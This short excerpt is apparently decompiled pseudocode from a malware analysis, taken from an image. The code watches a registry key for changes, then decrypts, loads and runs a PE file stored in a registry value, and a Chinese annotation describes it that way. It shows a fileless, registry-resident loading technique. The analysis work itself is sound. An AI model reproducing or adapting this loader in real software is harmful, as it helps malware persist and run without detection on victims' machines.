 7 v1 = CreateEventW(0, 0, 0, 0);
8 if ( v1 )
9 {
10 Handles = event_E;
11 v4 = v1;
12 RegNotifyChangeKeyValue(hKey_which_value_store_the_pe_file, 0, 6u, v1, 1);// REG_NOTIFY_CHANGE_ATTRIBUTES | REG_NOTIFY_CHANGE_LAST_SET
13 decrypt_and_load_pe_in_registry();
14 while ( WaitForMultipleObjects(2u, &Handles, 0, 0xFFFFFFFF) == 1 )
15 {
16 RegNotifyChangeKeyValue(hKey_which_value_store_the_pe_file, 0, 6u, v1, 1);
17 if ( registry_pe_entrypoint )
18 {
19 registry_pe_entrypoint(0, 0);
20 registry_pe_entrypoint = 0;
21 }
22 if ( lpAddress )
23 lpAddress = 0;
24 decrypt_and_load_pe_in_registry(); 检测注册表变化，加载执行其中存储的PE文件
25 }
26 CloseHandle(v1);
27 }
28 if ( !InterlockedDecrement(&Addend) )
29 SetEvent(hHandle);